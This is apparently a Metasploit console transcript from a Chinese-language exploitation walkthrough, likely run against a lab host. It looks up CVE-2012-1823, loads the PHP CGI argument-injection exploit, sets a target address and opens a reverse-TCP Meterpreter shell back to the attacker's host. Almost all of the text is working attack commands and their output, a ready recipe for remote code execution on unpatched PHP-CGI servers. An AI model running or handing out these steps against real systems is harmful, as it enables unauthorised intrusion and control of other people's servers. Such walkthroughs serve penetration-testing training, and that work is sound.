 msf6 > # 查看漏洞编号
[-] Unknown command: #.
msf6 > search CVE-2012-1823 1
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Inj
ection
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/php_cgi_ar
g_injection
msf6 >
msf6 > # 应用攻击工具
[-] Unknown command: #.
msf6 > use exploit/multi/http/php_cgi_arg_injection 2
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) >
msf6 exploit(multi/http/php_cgi_arg_injection) > # 设置攻击目标
[-] Unknown command: #.
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 10.0.0.137 3
rhosts => 10.0.0.137
msf6 exploit(multi/http/php_cgi_arg_injection) >
msf6 exploit(multi/http/php_cgi_arg_injection) > # 攻击
[-] Unknown command: #.
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit 4
[*] Started reverse TCP handler on 10.0.0.132:4444
[*] Sending stage (39282 bytes) to 10.0.0.137
[*] Meterpreter session 3 opened (10.0.0.132:4444 -> 10.0.0.137:35212) at 2022-02-16 22:46:25 +0800
meterpreter >
meterpreter > # 运行命令
[-] Unknown command: #.
meterpreter > pwd 5
/var/www
meterpreter >